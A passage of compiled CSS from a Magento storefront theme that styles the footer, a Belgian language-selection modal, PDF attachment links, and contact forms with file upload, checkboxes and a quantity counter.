  height: 28px;
  width: 54%;
  margin: 0px 0px 0px 15px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 27px;
  padding: 0px 0px 0px 10px;
  border: 1px solid #EBEBEB;
  color: #DCDCDC;
}

/* line 269, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .max-file-size-span {
  font-size: 13px;
  line-height: 27px;
  padding: 0px 0px 0px 15px;
  color: #9F9F9F;
}

/* line 276, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message {
  margin-top: 0px;
  position: relative;
  display: block;
  top: -2px;
  left: 0px;
  width: 200px;
  font-size: 10px;
  text-align: left;
  color: #e02b27;
}

/* line 286, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 299, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
div.mage-error[generated] {
  font-size: 10px;
  width: calc(100% + 110px);
}

/* line 304, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
input.mage-error {
  border-color: #e02b27;
}

/* line 308, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle {
  background-color: #363636;
  padding: 20px 0px 40px 0px;
}

/* line 315, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-title h5 {
  color: #fff;
  text-transform: uppercase;
  font-size: 23px;
  font-family: 'titillium_websemibold';
}

/* line 324, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links, .footer-middle .block .block-content .features, .footer-middle .block .block-content .customer-care, .footer-middle .block .block-content .contact-info {
  margin-top: -5px;
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li, .footer-middle .block .block-content .features li, .footer-middle .block .block-content .customer-care li, .footer-middle .block .block-content .contact-info li {
  padding: 5px 0px;
  line-height: 1;
}

/* line 330, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li a, .footer-middle .block .block-content .links li p, .footer-middle .block .block-content .features li a, .footer-middle .block .block-content .features li p, .footer-middle .block .block-content .customer-care li a, .footer-middle .block .block-content .customer-care li p, .footer-middle .block .block-content .contact-info li a, .footer-middle .block .block-content .contact-info li p {
  font-family: 'titillium_webregular';
  color: #C8C8C8;
  font-size: 17px;
  display: inline-block;
}

/* line 336, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li em, .footer-middle .block .block-content .features li em, .footer-middle .block .block-content .customer-care li em, .footer-middle .block .block-content .contact-info li em {
  color: #fff;
  font-size: 24px;
  line-height: 28px;
}

/* line 344, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info {
  padding-bottom: 20px;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info li {
  padding: 0px 0px;
}

/* line 350, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info li:first-of-type {
  padding-top: 5px;
}

/* line 356, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info:nth-of-type(2) p {
  padding-left: 10px;
}

/* line 365, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle ul.links li {
  padding: 5px 0;
}

/* line 368, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle ul.links li a {
  color: #fff;
}

/* line 375, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-bottom {
  background-color: #262727;
}

/* line 378, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-bottom address {
  float: left;
  font-family: 'titillium_weblight';
  font-size: 18px;
  color: #fff;
}

/* line 386, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links {
  width: 25%;
  float: left;
  text-align: right;
}

/* line 393, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links .social-icons li a {
  width: 50px;
  height: 50px;
  border-radius: 0;
}

/* line 399, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links .social-icons li a em:before {
  line-height: 1.5em;
  font-size: 35px;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .content {
    margin: 20px 0px 0px 0px;
    width: 100%;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .pre-content {
    width: 100%;
    text-align: center;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .container {
    border-bottom: none;
  }
  /* line 17, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .container .social-media-footer-links {
    margin: 30px 0px 0px 0px;
    width: 100%;
    text-align: center;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .block.newsletter {
    width: 100% !important;
  }
  /* line 27, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .block.newsletter .form.subscribe, .footer-top .block.newsletter .checkboxes-required-element {
    margin: auto auto;
    width: 310px;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .checkbox-main-container {
    width: 310px !important;
    margin: 20px auto 0px auto;
  }
  /* line 41, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-middle .block .block-title {
    margin-bottom: 10px;
    margin-top: 20px;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-middle .container .row .col-lg-3 {
    padding-left: 40px;
  }
}

@media all and (min-width: 767px) and (max-width: 990px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .content {
    float: left;
    margin: 20px 0px 0px 0px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .container {
    border-bottom: none;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .container .social-media-footer-links {
    margin: 72px 0px 0px 0px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .block.newsletter .form.subscribe, .footer-top .block.newsletter .checkboxes-required-element {
    margin: auto auto;
    width: 390px;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-middle .container .col-lg-3 {
    width: 50%;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup {
  background: url("../images/rotomBelgiumBackground.jpg");
  background-size: cover;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap {
  max-width: 320px;
  margin: 5rem auto;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .action-close {
  display: none;
}

/* line 13, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-logo-container {
  margin: auto auto;
  height: 100px;
  background: url("../images/logo.svg");
  background-position: 50% 50%;
  background-size: 57%;
  background-repeat: no-repeat;
}

/* line 22, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box {
  width: 65%;
  margin: 40px auto 60px auto;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box {
  width: 100%;
  display: block;
  float: left;
  padding: 0px 10px 0px 10px;
  margin: 20px 0px 20px 0px;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .belgium-flag-modal {
  display: block;
  float: left;
  background: url("../images/language_flags/belgiumFlag.jpg");
  background-position: 50% 50%;
  background-size: 100% 100%;
  width: 52px;
  height: 36px;
}

/* line 44, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .modal-country-name {
  float: left;
  display: block;
  padding: 5px 0px 0px 20px;
  font-family: 'titillium_webregular';
  font-size: 18px;
  color: black;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .modal-country-name:hover {
  color: #79A0D9;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup .modal-inner-wrap {
    max-width: 100%;
  }
  /* line 7, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box {
    width: 70%;
    margin: 20px auto 40px auto;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup.modal-slide {
    width: 100%;
    left: 0px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment {
  font-size: 17px;
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment a {
  color: #69f;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment span {
  color: #666;
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form, .cms-general-form #advox-detailed-form {
  width: 100%;
  background-color: #F9F9F9;
  position: relative;
  /*CHECKBOXES START*/
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .general-success-input-border, .cms-general-form #advox-detailed-form .general-success-input-border {
  border: 1px solid green;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .general-error-input-border, .cms-general-form #advox-detailed-form .general-error-input-border {
  border: 1px solid #e02b27;
}

/* line 15, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .file-extension-error-message, .cms-general-form #advox-general-form .file-size-error-message, .cms-general-form #advox-detailed-form .file-extension-error-message, .cms-general-form #advox-detailed-form .file-size-error-message {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  padding: 0px 0px 0px 15px;
  position: relative;
  bottom: 5px;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .email-reg-exp-error, .cms-general-form #advox-general-form .phone-reg-exp-error, .cms-general-form #advox-detailed-form .email-reg-exp-error, .cms-general-form #advox-detailed-form .phone-reg-exp-error {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  margin: 5px 0px 0px 0px;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkboxes-required-element-error, .cms-general-form #advox-general-form .checkboxes-required-element, .cms-general-form #advox-detailed-form .checkboxes-required-element-error, .cms-general-form #advox-detailed-form .checkboxes-required-element {
  margin: 0px 0px 0px 15px;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form .checkbox-main-container {
  margin: 10px 0px 0px 0px;
  padding: 0px 0px 20px 0px;
  width: 35%;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .left-side-content, .cms-general-form #advox-detailed-form .left-side-content {
  width: 35%;
  float: left;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .right-side-content, .cms-general-form #advox-detailed-form .right-side-content {
  width: 65%;
  float: left;
  padding: 0px 0px 0px 10px;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container, .cms-general-form #advox-detailed-form .input-container {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 0px 20px 0px 15px;
  position: relative;
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container div.mage-error[generated], .cms-general-form #advox-detailed-form .input-container div.mage-error[generated] {
  display: none !important;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container input.mage-error, .cms-general-form #advox-detailed-form .input-container input.mage-error {
  border: 1px solid #EF4B57;
}

/* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message + .checkmark, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 72, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-icon-box, .cms-general-form #advox-detailed-form .input-icon-box {
  color: white;
  min-width: 44px;
  text-align: center;
  float: left;
  width: 40px;
  height: 35px;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .document-info-icon, .cms-general-form #advox-detailed-form .document-info-icon {
  background-image: url("../images/icons/document_icon.svg");
  display: inline-block;
  width: 15px;
  background-size: 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 36px;
  line-height: 36px;
  vertical-align: top;
  position: relative;
  right: -11px;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="text"], .cms-general-form #advox-general-form input[type="password"], .cms-general-form #advox-general-form input[type="url"], .cms-general-form #advox-general-form input[type="tel"], .cms-general-form #advox-general-form input[type="search"], .cms-general-form #advox-general-form input[type="number"], .cms-general-form #advox-general-form input[type="datetime"], .cms-general-form #advox-general-form input[type="email"], .cms-general-form #advox-general-form textarea, .cms-general-form #advox-detailed-form input[type="text"], .cms-general-form #advox-detailed-form input[type="password"], .cms-general-form #advox-detailed-form input[type="url"], .cms-general-form #advox-detailed-form input[type="tel"], .cms-general-form #advox-detailed-form input[type="search"], .cms-general-form #advox-detailed-form input[type="number"], .cms-general-form #advox-detailed-form input[type="datetime"], .cms-general-form #advox-detailed-form input[type="email"], .cms-general-form #advox-detailed-form textarea {
  border-radius: 0px;
  border: none;
  font-family: 'titillium_webregular';
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="text"], .cms-general-form #advox-general-form input[type="email"], .cms-general-form #advox-general-form input[type="tel"], .cms-general-form #advox-detailed-form input[type="text"], .cms-general-form #advox-detailed-form input[type="email"], .cms-general-form #advox-detailed-form input[type="tel"] {
  height: 35px;
  border: 1px solid #EBEBEB;
  width: calc(100% - 45px);
  font-family: 'titillium_webregular';
}

/* line 108, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form input[type="submit"] {
  width: 180px;
  background-color: #6699FF;
  color: white;
  padding: 14px 20px;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 57px 20px 15px auto;
  display: block;
  height: 40px;
  line-height: 2px;
  font-family: 'titillium_webregular';
  font-size: 15px;
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0px 20px 20px 0px;
  z-index: 4;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form ._keyfocus *:focus, .cms-general-form #advox-general-form input:not([disabled]):focus, .cms-general-form #advox-general-form textarea:not([disabled]):focus, .cms-general-form #advox-general-form select:not([disabled]):focus, .cms-general-form #advox-detailed-form ._keyfocus *:focus, .cms-general-form #advox-detailed-form input:not([disabled]):focus, .cms-general-form #advox-detailed-form textarea:not([disabled]):focus, .cms-general-form #advox-detailed-form select:not([disabled]):focus {
  box-shadow: none;
}

/* line 133, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form ::placeholder, .cms-general-form #advox-detailed-form ::placeholder {
  color: #A4A4A4;
  opacity: 1;
  font-family: 'titillium_webregular';
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form textarea, .cms-general-form #advox-detailed-form textarea {
  width: 100%;
  display: block;
  height: 113px;
  border: 1px solid #EBEBEB;
}

/* line 146, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form textarea.mage-error, .cms-general-form #advox-detailed-form textarea.mage-error {
  border: 1px solid #EF4B57;
}

/* line 152, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container, .cms-general-form #advox-detailed-form .label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 165, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input, .cms-general-form #advox-detailed-form .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 171, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkmark, .cms-general-form #advox-detailed-form .checkmark {
  position: absolute;
  top: 0px;
  left: 17px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container:hover input ~ .checkmark, .cms-general-form #advox-detailed-form .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 185, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input:checked ~ .checkmark, .cms-general-form #advox-detailed-form .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkmark:after, .cms-general-form #advox-detailed-form .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 196, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input:checked ~ .checkmark:after, .cms-general-form #advox-detailed-form .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 200, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container .checkmark:after, .cms-general-form #advox-detailed-form .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 213, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container p, .cms-general-form #advox-detailed-form .label-container p {
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 12px;
  padding: 0px 15px 0px 12px;
  margin-bottom: 0;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile, .cms-general-form #advox-detailed-form .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 231, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label, .cms-general-form #advox-detailed-form .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 80%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 95px;
  height: 35px;
  vertical-align: top;
}

/* line 250, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label .contact-form-attachment-icon, .cms-general-form #advox-detailed-form .inputfile + label .contact-form-attachment-icon {
  width: 37px;
  height: 33px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 260, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label .add-file-span, .cms-general-form #advox-detailed-form .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 7px;
  line-height: 32px;
  font-size: 12px;
}

/* line 268, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .add-file-2ndspan, .cms-general-form #advox-detailed-form .add-file-2ndspan {
  display: inline-block;
  height: 35px;
  margin: 0px 0px 0px 15px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 10px;
  font-size: 14px;
  color: #6699FF;
  vertical-align: top;
}

/* line 281, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .add-file-3rdspan, .cms-general-form #advox-detailed-form .add-file-3rdspan {
  display: inline-block;
  height: 35px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  font-size: 14px;
  color: #9F9F9F;
  vertical-align: top;
}

/* line 292, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .delete-attachment, .cms-general-form #advox-detailed-form .delete-attachment {
  display: none;
  height: 35px;
  margin: 0px 0px 0px 0px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 5px;
  font-size: 14px;
  color: red;
  cursor: pointer;
}

/* line 305, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .max-file-size-span, .cms-general-form #advox-detailed-form .max-file-size-span {
  font-size: 13px;
  line-height: 27px;
  padding: 0px 0px 0px 15px;
  color: #9F9F9F;
  bottom: 0px;
  position: relative;
  display: inline-block;
  height: 35px;
  line-height: 33px;
  overflow: hidden;
  vertical-align: top;
}

/* line 319, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message {
  margin-top: 0px !important;
  position: relative !important;
  display: block !important;
  top: 1px !important;
  left: 12px !important;
  width: 200px !important;
  font-size: 10px !important;
  text-align: left !important;
  color: #e02b27 !important;
}

/* line 329, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message:before, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 336, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .minus-span-form-input, .cms-general-form #advox-detailed-form .minus-span-form-input {
  width: 18px;
  border: 1px solid #EBEBEB;
  background-color: white;
  cursor: pointer;
  text-align: center;
  line-height: 23px;
  font-size: 18px;
  height: 28px;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .plus-span-form-input, .cms-general-form #advox-detailed-form .plus-span-form-input {
  width: 18px;
  border: 1px solid #EBEBEB;
  background-color: white;
  cursor: pointer;
  text-align: center;
  line-height: 23px;
  font-size: 18px;
  height: 28px;
}

/* line 358, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form #counter, .cms-general-form #advox-detailed-form #counter {
  width: 45px;
  text-align: center;
  border: 1px solid #EBEBEB;
  height: 28px;
  color: #27466B;
}

/* line 366, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .quantity-span, .cms-general-form #advox-detailed-form .quantity-span {
  font-family: 'titillium_webregular';
  line-height: 27px;
  margin: 0px 0px 0px 10px;
}

/* line 373, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box {
  padding: 12px 20px 20px 20px;

}

/* line 376, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content {
  float: left;
  width: 0%;
}

/* line 380, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-image {
  width: 50px;
  height: 50px;
  float: left;
  background-size: contain;
  background-repeat: no-repeat;
    background-position: center;
    margin-top: 6px;
}

/* line 388, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description {
  float: left;
  padding: 0px 12px 0px 12px;
}

/* line 392, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  font-size: 16px;
  margin: 0px 0px 0px 0px;
}

/* line 400, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 15px;
  font-weight: 400;
  margin: 2px 0px 0px 0px;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content {
  float: left;
  width: 100%;
  text-align: right;
}

/* line 416, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-icon {
  width: 25px;
  height: 25px;
  display: inline-block;
}

/* line 422, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description {
  display: inline-block;
  padding: 0px 5px 0px 12px;
    margin-top: 8px;
}

/* line 427, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  margin: 0px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

/* line 438, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 12px;
  line-height: 10px;
  font-weight: 500;
  margin: 4px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

@media all and (max-width: 767px) {
  /* line 7, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box, .cms-general-form #advox-detailed-form .item-info-form-box {
    padding: 12px 0px 20px 0px;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .left-side-form-info-content, .cms-general-form #advox-detailed-form .item-info-form-box .left-side-form-info-content {
    width: 100%;
    margin: 0px 0px 0px 0px;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .left-side-form-info-content .product-image, .cms-general-form #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-image {
    float: none;
    margin: auto auto;
    width: 80px;
    height: 80px;
  }
  /* line 22, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content, .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content {
    width: 100%;
    padding: 0px 0px 0px 13px;
    float: none;
    text-align: left;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description, .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description {
    width: 150px;
    padding: 0px 0px 0px 0px;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1), .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
    font-size: 9px;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2), .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
    font-size: 9px;
  }
